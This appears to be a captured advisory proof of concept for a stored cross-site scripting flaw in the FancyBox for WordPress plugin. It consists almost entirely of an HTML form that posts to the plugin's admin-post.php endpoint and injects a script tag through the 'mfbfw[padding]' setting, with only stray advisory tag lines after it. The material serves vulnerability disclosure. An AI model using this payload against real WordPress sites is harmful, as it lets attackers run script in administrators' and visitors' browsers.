
<form method="POST" 
action="http://127.0.0.1/wp-
admin/admin-post.php?page=fancybox-for-
wordpress">

    <input type="text" name="action" 
value="update">

    <input type="text" 
name="mfbfw[padding]" value="</script>
<script>alert(/Owned by someone/)
</script>">

    <input type="submit" value="Send">

</form>

Tags:
Advisory/Source:
Link